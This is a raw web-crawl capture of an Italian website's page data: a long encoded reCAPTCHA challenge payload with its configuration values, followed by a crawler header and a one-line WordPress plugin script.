gsKNw6/[base64]/DjsO9wpwRwpjCsGXCpMKSO3V4w7LCo2sQdcKkf8ORw5/CrMO5w43Cq0vCtMK+BkU/w4rDogrChW7DtmrDm8Ktwp0nwqjCi8O1w6d5RSxRKsONSkUnwrXCqV8sZ0ZkVsKzScKswoLDvShswpjDtQ1/w6fDmcOMwo52wqvCqnHCpH7CrcO3bsKtMMO3w5ouwqROwqjCiMOjR39ueR7CmMKMw4N5wo3CrQATw6x4PsKrwrXDhsKIPsK0wqnDksKSw54cw49tF1B8wq8QAAvChXDDtsO6CnnCk0nCqT9wJMOvwojDm38NwqXCg8K9ZXdMw7vDosOiecKJMQXDhQHCtDJSwpFPQA/CmcKvw6wwZ07DhzfDksOBHUrDj8KuKAEtBMKtCUM7wpnDi8KHR2EEwoV5Uj5Jw69vD1HDrMKNwr1RHsOrw5bDksOCVS3Dk8Okw4/DjUjDusOHw5xmw6I2fi3Ct8KTGsKbWxrCjsKBIkbCv8OVwqFaajIdw6wDNUdwdsOlwrohwoXCtMOYw4J0SQ7Ch0gowrV7w6Uiw6QBw5E3w4jCk8O3w58EYsKMCHzCnMK2wrwxwojDjmvDscO9w7oqJmdMw4PCh8Kqw5xOKhx7w5/CtFLCtsOda8Kkw4/[base64]/[base64]/w643w7gmw5BqPwkJBCRjwqgVIUHDusKTwrZkwr/[base64]/CrDwSF8KhVcK8GmXCjAPCnSPDo0VqIcKOwpzCsGFrCjx7bDJYAENmw4JcAizDlwrDs8O9w7PCnGkjTV7DvzsZLjHCu8O/[base64]/DoGbDigXDtMOMw5FDwqXDpsOlwq/CrTdAdMOvwqTCkcKgwqgXPmTCsMOhwqI3WMKuw6HCmsOBw7rDtsKQw5zDqD7Dq8KJwoRNw7pBw79HFMO9S8OVwrxidcOEw5HCgcOLw4EtYSVqQjjDvW/[base64]/Dj8K1ScOCDsKGE8KFFcKzwoAVccKHNkw/PsK2w4jCoMOxwpXCsMKcw4HCpsOuG1tICUjCl8OTTG5FWjQ7fRV/w5DCsMKlMRXCk8OjFXXDnndQwo9aw5vCs8KgwqkcIMOJwoUjZBbCrMORwpB/ID7DgXpAwqrCksOqw7DCtjTDj3DDsMKiwo5ew4AgYhIVwrbCrQ/[base64]/CjcK9w49JwrNIw4TCmRIxw458wqfDtzZyUsOoZ8KOw5/Dl8KZUz4CwoHDvjR1dRJHNg/DsMKye8KmbgwoXsKtdsKDwq/[base64]/ClcOcw7LCnT3CrMOLwqXDrVfDpcOvwpzCkMKqwpnCqEUgc8KJw6YEw5bDp8KffGbDscOFSnrDmDnDsSYiwrrDgBbDkXDDkcKSTWHCjMOGwoJPfMK5Si4tIFfDuxUFw794CkbCnlvDpsOZw4Qlwr5Fw6MjPMODwrZrHMKhwq9kVjsEw7bDvsO/P8KcMGkRwrdAf8KUwr5UNzZIw7nDisKhw6tqcjrCjMOLR8KCwpPCscKzwqfDlDfChcOlE3/Cqw7CnkzDnmB8JMKnw4bCrzTCgiQRZzrCrQJsw5TDicOrDWA6w7V7wpkVwqjDgcOSwqoBwpYgw7DDk8O+BMKvVMKBCcOvwqPCu8KVw6YZU8OVTmZFw6DCsMKmQV5+C1A5aUZDw5zCjRcANQIYbE/DmRbDsAfCrmk9wofDjxY2w6fCoSTCucOAw5YUVVMiWMKIeVvDtMOpwpRuVAzCqysdw4rDgMO+QsOvMALDoSMqw7wgwqQoI8OjBsKFwrjDj8OpwoAhBwJGLXzDnD/CvD7DjcK5woYhTsO8w5vDuSgLYH3DrmTCm8KewqTCqW8pw6fCpsKHJsOGPxg9w7rCqj4KwqwxE8ObwojDsi7DusKUwrscLsOyw4PDhQzDoXDCm8KYORs6wq05ZTRNRsKiw64zRh/Dg8Ouw4ABw63Dv8KGaQhawoBgwoHDv8KjcQhpKMKJPG9nwqYJwoDDpFMgBcKzw64PfVZfB1JzPEsZw5o/fsKCHMO6WzfCm8OXby7Dnn3CoMKGQ8O9K2EpfMO/wrRkfsORMy3DosOCMMKlwodLwrEZA37DrMO2V8K6UXLCksKNw7Yqw6Ykw4PChsOhw5hkbWwyBsKHw6gXK8OZwrQ7wqdTwrtjI8O3Xl7CgMO8O8KAHsOSEh3CgcOvwqHCnsKCblJOw7rDlBkuRi/CtFHDrggLw7TCuQPCngkiUybCjANGwofDlsKYw7fDtS1sw7bDjMOWw5LCmgAQHcKPwotJwr1GP8OHLyrCgsOZHMK7I3LCnMKVwpgiwpUEJMOawo/CqRM8w43DrMOKKwTCozEVw7Jmw6DDlsOgw54FwqTCkVELw4Ajw5Qddy/[base64]/DpMKNw6VIAAVsH8O2w7TCqH4LNWfCjiPCqcOmwoNRw7rDgxvDksOHVcOjw7fCksOrw5F1w4Yaw5/DmMOHw6diwqduwqXCosOcY8OVa8KrXWU+KcOpwoLCisORNsKQw6bCjF/[base64]/CosOjPgU5QBEiwo/CmyrCrmfDrsOraWgoAcKRP8OpwpBGcsOLw5DCoQzDtBXCkSzCrRJewpdAd11fw5PCqsKvSTHDocOvw4vCiW93wo45w4jDgBfChsKsC8K5wobDmMKBw5TCs3/CgsOxwrtwRHXDjcK/w4DDpTpbwo96DR3CmRdgS8KTw7/DtHwBw4EwKwzDm8KdSj9mKXlbw6PClMOjBmLDpwEgwqsswqDDjsKeX8OWc8K4w6lRwrETbcK5wrbCqMKrSRXCvFjDqx0Iwo3CmzxPGMK5UzsKPUoQwrTCusKyPFNSXE/Cl8KlwpNLw5vCjsOlIMOIRsKkwpfCly1AOXPDqygKwowaw7DDssK1dxp/wo7CnWkrw4TCqcO9HcOFfMKaVipAw7LDkDDDiQTCtFUrBMKyw5AGJBxOw44PQgrCqFAxcMKkw7HCtw9NwpDCrX3DlcKaw6rDqA3DlcKREsKzw6/[base64]/CgMKKw495w7PDmsKFwp4/FMOnJcKnV8OIDWRYDB7ClMOHLcK9wo3DjsKyw7TDqk8RwpHCjUo6GnrCtVjDtF7Dq8OZdx3CmMORPSglw4/[base64]/CvTfCpMOlw7Ajw7t3w7hxfn54I8K3Ai3Ct8KrS8OUOAd9WSnClFFJwrvDqXNGBsKHw7xIwqMcw4cSw5AZeRk/XsOzesK6w7Z+wpggw6zDhcKuTcOOwqdRdw0Ga8OcwoFXD1EjYj1kwpnDpcKKTMK6ZMO/TTTCjS7DoMKdMsKKM1hgw7XDr8OSG8OwwpwDacKcOUzCvcO9w4TCo0vCkBp/wrzCosO+w7AuYXxkGcONOAvCvDzChn09wr7DiMO1w7jCogjCvQBlJ19rAsKIw7EBJsOYw4tzwrd/[base64]/w7PClsKswpR6wpHChhwmwqHDtcOyw4VVwpUXFsKEE8OQw4/DsXB6ZQBTwpbDgMKVwpzCtV7CoVHDkRLCmkPDnhjDrV8rwoItfWLCicOZw5rDl8KFwptMQgPCucKkw4/[base64]/[base64]/w5prFMOYw5fCs2wcwq3CssO2a8O9wovClRPCl3xZwo0Xw7QTwpZJwo4Ew5heScKYSMKuwr/Dg8O4PMOvHx7DnC8bcsOjwqPDmsKjw7BgacO4G8OMwoTDjcOvSHd8wpzCnQrDnsOyBMOCw5HCuhjCmzd7I8OJCyRdE8Oaw7FXw5YxwqDCisKxFwZ7w5jChhLDgMKfSjxgw5nCqz7CkcO3wqbDtRjCqTolSGHDtDUuJsOrwrzCgT3DucO/EgTCmRxpG2IECcK7Q23CscOawp5uw5shw6xVIsKOwr/DrsOIworDmEHCoGsBJcKcGMOJHXPCpcOdZWIHQcOyUUVxB3TDpsOIwr/CvjPDnMOWwrEgw4ZFwrYswqMTdnrCvMOpNcKmGcObLsKOSMO6wrsww4EBaBckEhEuwoTCkErDrkoAwrzCpcOOMQELJ1XDpMOOP1JjKcKBPRvDsMKoMT8gw7xEwojCmcO+bErCqDPDicKawpPCg8K+Gk3CgVDCs3rClsOhA1/DnxoNPDTCngo+w7HDkMO1cRvDhCwGw5DCn8Kmw6bCjcK8fSZPYFQvB8Kdwp5QOMOuGXd/w6A+w4PCiijDlsKKw4QKFXpcwpNfw5FEw63DqSrCmsOSw50TwoEEw4XDjkd+OVzDmyDCsWl7JSgzUMKowoNUb8OMwqTCscKsE8OewofDkcOwMT1PBA/[base64]/TVHCp3tew6lzNlfDsBrCs8OPw6HCvnhcYxzDkxxtf8ONwrB3K2IiCkYKYD5PHnXDonzCrsKJVQPDsBTCnBzCqTbCpUzDqWHDvC/DjcOYV8KrRn7DnMO8b3MNJjpUVAfCu1JsTwVOMcOdw5zDoMOKRsOBYsOXb8KkeS4RYHJ7w6/CoMOuPUlJw5PDvAbCosOLw7XDjWrCnWkaw5RDwpQlFMKhwoDDgXUowpPCgn/CnMKfI8Ofw7cvHcKSWjNBVMKgw75HwozDhB/Dq8OEw53DlcK8wpMcw5jCmGfDsMK8L8O1w4nCjsOPwqvCrHLCpHFMW3TCnQ8Aw6kQw7HChTLCjsK+w5LDuygBMcKYw5PDisKtCMOEwqYdworDiMOMw6/DjMO3wqrDssKcAhgndBkAw7RpEcOkNsKjagpeVRN5w7TDoMO6woBVwrHDsA8twpolwqLCowjCtQ9jwrzDjA/CgsO8AC1RIifCvMKzQsKnwqIhasKKw7TCpQ/Cu8KCLcOgFBnDohEgwrjCmjnCuxVzMsKUwoXCqQzDpsORPsKiXioAecOGw6o0GALCgCHCiVYxJ8OMOcOhwpfDrAjDqMOYThfCtDPCnmEmeMKLwpzDj1vCpSjCpgnDs2XDkj3DqTBVXAvCmcK9XsOVwp/[base64]/w7LCpRnCoMOtQMK/a8K+Z8KgfTAoNcKHwrPDqGQhwptSKgnDvVDDk2rCosOSLTwGw4/DqcOOwrfChsOEwrwjwpQbw6cYw5xNwrobw4PDvcKAw7ZCwrZmay/Ct8KZwqICwpddwqZeHcKxSMKaw5zCjsKSw7ZnCgrCscOSwoXDulvDs8Kcwr3CjMOvwpd/VcOwdcO3ZsKiQMOwwpw3QsKPfi8OwofDnzUTwpp0w6HDpEHDhMOpcMKJE33DosOcw4PDj1IFwq8TB0d6w7E8X8KyHsOiw550DzZ4w4doPwbCv28/[base64]/wpfCvMKEw5PCmjpMw74jdzvCl8KHe2h1wrPCnMK9Vz4SNknDncO9w7Qbw4DDtcK/NFsawqVFVsKyTcK6XCfDhCsfw5ZHw7jDv8KmOsODV0YZw7fCs1Rfw5LDpMOCwr7Ci0sIfS/[base64]/ERvDlMKEI2BhAATDsMOIwpc+IsKIw43CpcO4w7HDiAEra2XCjsKAwr/DglIPwqbDocOlwrR5wrnDvsKVwo7CrsKUZWgtwrDCumXDpHYSwprCncKVwqZhNsOdw69vIsKewoEpHMKnwpLCjcKCeMOgG8KEw4XCoVfDucOZw5Ype8ONGsKefcOcw5vCiMO/[base64]/CthnCnSTDtsKsKScCw7lsS1I7wrrDsFY6FgnCs8KeEcKFFULDoMKeY8OFXMKeY1bDpR/CvsO5Ol04PsO4VcKzwo/DqUnDnWM8wqTDqsOUIMO5w7HDkATCisOjw7TCs8KtOMOfw7bDtx5gwrN0d8Ktw4/Dn1xsey/DowZDwq7CocKlfsK1w6PDnMKUNsKew5FZacOFdsKSPsKzKUw/[base64]/[base64]/[base64]/CpnnCnMODwoTDrVF4w5/CmcOkHTR7wqAcw5gPRz/[base64]/wpjDqicDw6gKWQtGe8OGwql9w5Vnw78fMQRZwr46w4dKYExvNMOIwrDCh2ZIwpcdTgYNMXPCvcKQwrBPecO9dMO9M8OyDcKEwoPCsSUVworCl8K5JMK9w5QVOcOmUhR3BUNTwqI0wrJBIcOuKVrDrg0IKMOFwonDvMKlw5kMLi/DmMO3UGxNNsKWwqfCvMKDw5TDn8OKwqXDvcORwqrCg1IwSsOowpNoS309wr/CkxzCucKEw4/DmsK+FcOBwoDDrcOgw5zCsSx0wosuTMOIwo9WwpdGw77DmMKjGkfCpWLCnzdswqwhKcOjwq3Ds8KwIMOtw7PCgMK+w7ESGyvDpcOhwo7CrsOVPF3DmFYuwo7DhiN/w7DCri3DpVJjTgdOTsO4Y1JsWBHDpTvCr8KlwqbCrcOUVn/Cu0PClisQaTvCksOUw79xw4F/wpMqwrZ4Q0XCkVLDg8KDQcOLY8KbUxIfwonCiHEBw6zCqlTCnMKeScOIYVrCiMOTwqzCicKsw6IBw5fClcOPwr/CrHlqwrV4MXPDjcKOw6nCv8K1XTIrGQkdwrEBQMKDwp5BL8KPw6rDrsO+wo/[base64]/DlMKoNkHCocO+wp1JwpHDvsOfMsOJJX7DvMOODy97BnI3Z8OmBG4hw7J2WMO+w5LCiQxaDmzCtyTChRURTsKTwqZcYkkXdEHClMK3w7UIB8KkfcK+TwtQw5R4wonChWHCrMOLwoDDn8Kdw6HCmC9bw63Dqks8wojCssKMbMKQwo3Cn8K2YhHDtsKTasOsdsKAw5F/IcOJWFnDicKkVT/DjcOYwofDgMOEHcK6w4vDlXzCkMOZEsKJw6cjDw3ChsOLEMONw7Bgw4lFw6sxDsKbC2p6wrptw6pCNsKEw4DDk0YDcsO8YgtEwoXDgcOfwpkTw4hmw6Z3wprDscK5acOcGMOmw6pYwo/CjzzCu8OmE0BRHsOiGMO6ewx2VV3Dn8KZVMKSwrkfZsKow7g9wptVw792Q8Kxw7nCscO3wpRQJcKGRcKvdgjDiMK9wpXDl8KUwqLCgkRLBsKhwp7CqW9zw67DhcOMK8OKwr/CmcKLYnRPw7DCrQ0Kw6LCrMKOYDMwe8OkVBDCvcOFwpvDuANdYsOQFyXDosKhKFouH8OGOmJ3w5zDvkU5w5tvCk7DlMKpwovDvsOzw6bDn8OBdsOTw5PCnMOOVcO3w5HDhcKBwp3DgQUPH8OswoDDucOXw6keDX4lN8OKwofDvkZ0w4xRw4/DuG1XwofDmFrCtMKOw5XDtsOhwrbCucKNIMONDsKPdMOAw6BPwr0yw6J4w5XCs8OZw5UEe8K0XUXClgjCtT/DlsKzwpnCg3fCnsKjVzF0ZgnCvCvDkMOcPsK2TV/CosKhCVwtWsOMV1vCt8K7HsO/w6tdQ3MTw7fDgcK8wqDDsCsfwoXCrMK3PcK6DcOIdRXDn1VPciXDqGvCgxnDtHAawr1FOMKQwoIFHsKTSMKyL8KjwphkBxvDgcK2w7YONMO/wophwpPCnBQuw4DDmWcbdEdpUjHCk8KSwrZkwpnCtMKOwqFZw4vCsRcpw79TfMKBT8KtbcOZwo7Dj8KdGirDllwXwqNswqIawoRDw6IZD8Opw6/CpAJ0DsOdD0PDicKuISDDhElgJGvDniPChhvDoMKRw596wpQIbRHDmhNLwoHCgMKfwrw2WMKOPgvDki7CnMOaw6s/WsO3w45IA8OWwojCtMKMw5nDnsK0w55Lw7QMBMOZw5cnw6DDkh5hQsOMw5DDhX1+w7PCvsKCKDhKw6ZjwofCjMKiw5E/LMK2w7A+w7rDrMOcJMKZHsKhw5QtXQDCvcOtwoxVOxPDqVPCgx9Lw4rCjEAYwrXCvcOMaMK0AhIOw5vDmMKLOmHDjcKLDULDl2HDgDDDmCMTesOzIMKDY8OTw644w68NwobCnMKwwqvClGnCkcOjwrZMw6fDv1/DnWFIDRAuPBTCm8KlwqA7HcOzwqROwqwvwqAba8O9w4HCsMO0SmlWfsO+wq4Gwo/Ciz4bbcOwTCXDgsKkcsKhIsKFw5Rqw55UR8OaPMKiAMOLw5zDq8KSw4nCnMOJChfCl8O0w4Bww6zDt3tlw6FawrPDqzI6wrPCgndiwqfDs8KKFVQlAMKfw4luLljDr3zDtMK8wpIxwr/CuV/DncKxw584dxsQwp4Ew6fCtcK4XMK5wqnDqcK/w7MZw7XCg8OHwqw5KsKgw6QMw4PCkhoLOC8jw7zDnVMmw7bChsKZL8OOwpFCKsOxc8O5w402wr3DpMOqwr/DiBDDq1vDjyvCmC3Cq8OaE2rCqsOdw4YrQgzDjRPDn07DtRvDtVkbwoTCsMKcDn4Yw5QDw6jDj8OWwqUIDcK4ccKxw4QFwqRzWMK4w4PCqcO0w5phe8O1XB/[base64]/RcOqFSnDs8OCwoYRw6DCj8OpDcKxOsOZRcOqX8KNw4zDtcO3wprDoXfDvcOrYcO6w6U5IivCoBvCk8OlwrDCqMKAw53CklXCvMOzwqIiQ8K9ZcKMbngTw5N5w5kbR0UzDcO3cjnDoW/CicOETRDCpTHDiSAuEMOow6vCr8OGw5dBw4xBw5NsfcOUTcOcY8K4wpcMVMK1wpZVGxnCg8KxQMKUwrfDmcOgI8KIPy/CtgNTw6Y0Cg/CjAdgL8KewqbCvGXDggFvKcOBWWjCsjHCmMOuScObwqnDnHAaEcOrfMKFwqETwpPDnE3Cuis1w5XCpsKPTMOiQcO3wo1Bwp1TMMKEQjA/w5I7UiPDh8Kvw5pJEcOrwrLDrWtqF8OGwqvDlsOEw7zDv3ISYMKQCcKAwpI9MVUOw5MCwpjDs8Kowq1GdCPCmSLDqMKtw6VOwplEwozCrSZUJcOzRxRqw7XDjFfDo8OBwrNMwrbCrsOaIkVUVcODwp7Dm8K0M8OEw58/w4cvwoRyOcOxw5zCk8OQw4jCr8OpwqYuFMO8MWDDhhY0wpcAw4hyWsKeGi5cHCrDq8OKFDpfQzxmwpJewrLComTDhjFvwq88b8OsRMOkw4JQTcOYTHgXwpzCq8Kyd8OnwoHDgWJULsOWw6zChMOAbwbDo8OofMO0w7/[base64]/woQvVcOGwrXDqzIqw7nDpcOhUBHDjT4VFi/CqH3DpMKfw61iJ2XDgEDDpsKewpIHwoTCj17DlRJewo7CmjrDhsKRB2B7EGPDgWTDn8O8wo/DsMKrNlPDtkTDusO2FsOTw5vCnkNpw6koZcK7MFIvasO4wop9wqTDtVEBNcKtJEldw6/DvsO/[base64]/[base64]/Dt3DCvMK8EsKVwo/CpmUmwq3ClsOQw5hfJ8KhDkfCj8KaYWt1w5nCsQNIXcORwpxZesKRwqJYwohLw4cSwqwXWMKKw43CucK7wo3DtMK0KFLDjmbDpU/ChzB+wq/[base64]/[base64]/[base64]/DpsKrGMKsAmLCpsK4wqV8Gz/Dvx3Dq8KwewVtw7ANw6lOw4Zrw6DCocORdcOnw7XDmcOoVRcswpgkw6QobsOXBEF+wr5XwrHCmcOvekJ6DsOPwr/Ch8KewqvDhDYIHcOIJcK+RR0VD3rCinAlw7XCr8Ofw6DCmcKAw67DocK0wrcTwr3Dtxk8woAYCzZNW8Krw4PDmnjCnwXCrC14wrDCjMOSLGPCoSY5WFnCqmzCtk4Awp9tw4DDgMKuw7rDvU/[base64]/Cmx50wp3DhcOrw4jDun9yE2Aew7/DgVfDmV4BBD1BR8K8wpkbdsOPw5nDmwYtaMONwrvCtMKpbcOSIsO/wodCNcKyABg/acOMw6DCm8Klwpxnw4c/Q2zCnQzCusKOwqzDj8OGKjdXVEgjTmrDrVLCsBrDshF6wqHCm2HCgSjCh8Kew7gfwpsjB29aHMOtw7LDiEg4wo3Cu3BhwrfCsxEmw5MOw7lbwqcfwrDCisOyJ8OowrELe3xPw53DhXDCg8KBSzBvw5bCu0UhPMOcLDsACid6MMOSwrfDm8KIeMKdwqLDgxrDjj/CoS5yw7TCsDrDmAbDqcOPeGUkwq/DowXDmTvCrsKBTykXTsK0w6gKIhXDk8Kdw53ChcKPLMK1wp4zUzI/UHLCqS3CksOoO8KKdybCnDFWNsKtw491w7RTw7rCpcOlwrnChsKYJcO4TAvCvcOqwrHCo0VJwqQ4bsKLw6dSQsOZPFXDuHbCrCsdBcK7KnTDuMKrw6nCqRfDnDfCo8KoTXZLwrrCoyPCo3zChiIyBsOaRsO4DVrDpsOWwrTDocO5WirCqTYRP8OBSMOQwoZUwq/ChMOMFcOgw7LCuXDDpjHCi0UWTMKOBCoOw7vDhgdubcOUwqXChVDDmA43wolVwo08UE/ChgrDhU/DvBXDt13DgRnCiMOgwok1w4Z1w4HDiElCwr9+w6TCsyLCvMK3wovChcKyWsK2w75rGEFawpzCvcOzw7MSw6rCn8K/AzDDiy7DsUbCrcKmWcOHw4Y2w714wr4uw5orw49Mw4jDiMKsa8OiwozDoMK/b8KadsK/PMKAT8Kkw4XCjXxJw6sewrl9wrLDnF7CuXDCgArDmzbCggDChD8wc1gHwrfCmxfDuMKLJzU6ACHDq8OiaDvDsx3DtArCpMKzw6jDtMKKM1vCm0wiwqUfwqVqwoZcw7tCRMKBFBllAVbCgcKrw6N8w4QCKMOTwqADw7TCsXPDgsKuKsKZw6/Cl8OpMcKkwrnDpcOwc8OWZsKow53DnsOaw4EBw5oUwoPDu3I0wovCgATDqMK2wop2w4vCoMOmSnbCrsOFTBLCg1vCp8KTMAvCr8Ojw4nDlno2w7Jfw7tCdsKBE1BzQjEaw6tTwpfDsiI5XsKSCcKfRcKow7zCmMKNWR3CqMOrKsKhFcK7w6Izw619w6/Cr8OZwqsMw53DhMKmw7gewoTDtRTCmhMqw4YEwosEwrfDhwhJGMKOw6/DkcK1H14pHcK+wrFAwoXCj2g7wrjDvcOTwpbCgcKpwq7DocKuGsKLwqxYwpQFwoxCw7/CghESwojCjRrDtmjDmD5NZ8Oywr1Hw4IjUMOHwpDDksOGSHfCgB0xfSDCt8OHdMKfwrvDlADCo0kWZ8KLwql/w7x2cjEnw77DrcK8RMOia8KfwoMmwrfDhm3DrsKZPDrDl0bCqMOyw5U+OCDDo2Ubw7oiw6o2ahjDrMOywq5qLW/Dg8KuTjHDvh4Gw6PDnTjCj2bDnDkewrzDgTHDqjV9LlY3w4XDjR/Dg8KgaDBxTsOlBFbCqsOhw5jCtWvDnMK5AHJRw5QVw4RFUHXComvDgsOjw5YJw5DClTnCjw5YwofDvQweDGZmwpo3wp/DrcOlwrQjw5hGUsOddX8BPAxZSkHCtMK2w6EowrEiw5DDhMOLa8KZT8K4KF3CiVfDt8ONRQsaE0JKwqdPRErCicKHd8Ohw7DDv3rCtsOewqnDqMKWw4/[base64]/CpsKWUQ3CqHcVfMOzwqzCp8Kpw6wPH2cMbHXChMKpw4ocXsOQN1DCucKlV07ChcOnw7hAbsK+H8KwX8OcPMKdwohkwpbCpi4iwqtnw5fDlBUAwoDDrH8BwobCvWRmJsOgwqp2w53DlFfDmGMUwr7Ck8ODw4/DhsKnw4B2Ri5GAx7CtU0NCsKLPEzCnsK9TCp1fcOWwqYaUCg/a8Ksw73DsAPCoMOlY8O1TcOyG8KXw412Rwc6XiQ1KAdqwqfDj08GJBh/[base64]/Dn1ESWTEKLklLw7vDnQMnDhNxU8Kmw7kAw4PCi8OMWMOvwr5HGsKeE8KOQgdfw6nDvSvDl8KiwoTCrCnDu13DiAEWeyMCOBUcDMOtwrNOwpUBcycPw7/DvhpAw6vDmV9nwpRdA0vCiUAIw4fCisO4w6JDDnLCk2XDqsKwOMKpwrHDiVE/JsOkwpjDrcKsckckworCqMO9TcOIwpnDqiTDlkg1VcKmwp7DpMOveMKTwqJWw5lNDnTCqsKaGhJ4eETCg0HDicK0w5rCgcOlw4XCucO3dsK5wrDDugbDqVXDnCg2wqrDr8KHRsKcUsKgDVkrwoUbwpJ/aDXDijl2w6bCunTCn0R2w4XDsEfCuQVqw6jDoSYLw7Yvwq3DkTbCjGc3w7jChjlIFFsuXX7DrhcdOMOcCGPCvcOoZMOowrx1TsKqwo7ClsKDwrfCuA7DnXAabGEkAVp8w4TCvgcYTiLCvStDw7XCrMKhw7NADsK8wo/DmkYHOMKeJmnCqnHCk3AZwrrClsO9bjJGwprDkGzCgMKOGMKvw5xKwognw55YDMOOHcKgw7TDscKTDg5Ow5jDmsKpw4UTe8OEw5PCnwXDmcOHw6QPw6nDucKewqvCosKUw4PDg8Oqw79Ww5PCr8OEbWgkUMK5wrvClsOnw5cRHQIzwronSU3Co3LDr8OXw4/CnsO3VsKrEQbDlGkdwrElw6lVwqjCgzzDmMKlbzbCuRzDncKnwpfDjhzDkGPCjsOawqRYGD7CsWEQwptCw5dQwopBJsOxNR5Kw5PCqcKiw4TDrg/CogfChmfCp3zCmQViRcOqHUMIAcK/wr3Dgw8zw6jCgirDmsKKNMKZFUbDicKaw4nClQLClD0Ow5zDjAMlHWN0w7xlEsOMRcKKwrPCnj3CmkjDr8K7bsKQLV5OHxQmw4vDg8KlwrHCuBxPGAzDqyYsEMOpawJTUUfDlU7Doz4Nw6wcwpkpQMKRw6Vpw6MuwphMUMOvfkEzOA/[base64]/CpcKYf8K6w5NlRQPDp09aw7JIex0yw64lw5HCscK6wqDCkMKSw4oxwrJlTkHDrMKEwpTDqE7CmsOgRMKtw6vCgMKZdsKXDcK0XSTDosOvenXDnsK3CcOacG7CmMO6bcObw5FUR8Kww4DCqnArwrA6ZS4lwp/[base64]/wqjCpcKdQMK2SsKfTMK/aE8kwoTCqcKzKx7Cp07Do8KCemgDawQBAhrCm8OuOcODwoUKEMK7w5tJGHrCjA7Co2/[base64]/CoMK+w7BmwoYiFA7DmyhBwrxjwo5LI05Qw6fCusKDLMOpTHnDi0kWwqXDo8O3w5zDrGN3w6jDlcKIbcKQcRxkZAbDg0ANfsKNwq3DlGYJG11USgXCqGrDtz8Pwq0EHFrCoBjDqkFANsOMw4/CmmPDuMOdXXhuw5p4c01vw4rDs8O+w40Nwpg/w719wrzDlSgdenLCl0gtQcKZG8Kxwp3DgzrCkDjDv3k4bsKpw75SEGbDicOpwozCgHXDisOcw4HCj1xsASHDqyHDncKpw6FVw6LCrFZVwqHCuXgnw5fCmHp0O8OHZ8KlKsOFwqFrw4jCo8KNHHjClB/[base64]/wp5/wqbCpsOjw6FACylDw4TDgkJvIRrChXkiMsKew79kwpvDmg9fwrLDihPDu8Oqw4XDicKYw5vCkcKlwqp1H8K+BzvDtcOVE8KBJsKEwpYLwpPDrnAowrnDhEhRw4bCm0lmIz7CiX/ChcK3wo7Dk8Kkw5VaGgxqw4/CocOgfMKNw7UZwpzClsOgwqTDq8KpZsKlw4XCjBl6wog7Xg8fw6ctVcOxUDhUw5gYwoTCsGgVw4PDmsKTCSd9X17DiHHCn8OZw7zCucKWwpVbLllKwrXDnivCt8KJRXx3woPCnsKVw6IeMVIFw6LDml7CvsKQwolwaMKeasK7wpPDvFzDo8OHwrl+wpYCD8Orwpk/TMKNw53CosK6wo7ChFvDu8KdwohkwqlEwqdBdcOewpRWw6rCiAJUKWzDh8Omw70Mfxsww7vDvUPCtcO8w5IuwqbCthfDmiw/QBTDtgrDnGosaVjDmS3CkcK/wqvCg8KTwr4rR8OmX8OAw4zDnQbCoFbChCPCnhfDvlnCusOyw7prwrFjw7cvWSfCk8OxwprDksK9w7nClHLDmcKBw59qJCQawqc4w4kzGATCqsO+w44tw6VWYgrDp8KHUcKiLHZ5wqtJHU/ChsKPwqfDg8OeAFPCpBrCgMOQUsKGLcKFw7rChcOXIXNIwrPChMKsDcOZPjXDpVzCncOtw70DC3DDmAvCgsOWw5/DglYOM8Oow60Ywrobwo8MPkVWIwtFw6zDtB0CFsKKwq1zwppEwrTDvMKmw7vCqDcbwowKw54Tc0pTwoV4woAEwojCtQsNw5nCtsO9wr9cWsOOQ8OCw5AQw5/CoizDtcKSw57DusK+wpIleMOlwqItVsOFw6zDuMKtwp9OdMKtw7BpwrvCjHDCvcKlw64SKMKucSVGwrPCosO9CcKhTQRjcMOtwo9dJMKIJ8KQw4MZdBk0Q8KmF8OTwrYgEMOJacK0w4Bww5nCg0nCqcOawo/CvFzDtMKyCQfCmcOhMMKmBsKkw4/[base64]/wqfDlzvCr8K8YQ5Uwr0pwrLCjj7DgSbCuigGwr1KGw7CosOkwrHDucKeVcKuwrvCuCbDjTNzYVrCoxQuN0N+wpzDg8OJKsK/w5NYw7/Cm2XChMOZGljCm8OUwonCumQpw41fwoPCpHbCisOpwowCw6YGWQbCigvDiMKZw6ccw6LCmcKhwobCo8KYFCgnwoLCljpteXDDpcK5TsOLAsK/w6QLHcKEecKKwosgakhjJFghwr3DomDCi30DDcOnWW7Dl8KRO2rCrcK0FcOzw4lfLE7CgjJcJiTDjkB5woogwp3DqnhTw7MbPsK6bVE2F8Osw4sJwoJrVxN9I8Obw4goQsK4IcKJf8O2OyvCuMOiwrJKwqnDkcOMw5/DssOeUBPDgsKVKcKvasKSXk7CgSTCr8OAwobDosKow51cw77CoMOtw7jCt8O5elo1FcKSw55xwpbCsWxFaX/CqUwNasOZw4jDsMOew5E2XcKuZsOSdsK4w5/CjAdoBcOBw43Dvn/DscOKZgQzwqPCqzpxAcOgVlzCtMKbw68mwohXwrXDqgRBw4DDoMOwwr7DnmNiwo3DpMOEHEBgwrjCv8KYfsKcwolbX199w4MCwrvDknkqw5LCnQt9QCHCsQ/CoSPDncKlBcOqwr8cbT3Clz/[base64]\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sKAvdM+zAssPWQO80OxATVHlDnxAKALTotUx9hKJPeI\\u003d\x22,1,0,null,1,1768843628945,0,0,[169,55],null,[115,133],\x22RC-ZeroE-cwvKJVYA\x22,null,null,null,null,null,\x220dAFcWeA4dNpyM3Wsjpbw5_H9mbe4m8wDKtRLKobqSH8L2V_pbO9plx7WZULA5WpDDQMNaRir91Yh4H3c-aiCUR3OjH0HdNIpQ-Q\x22,1768926429032]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rosanerolive.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 2393
content:
var tdbAutoload={};
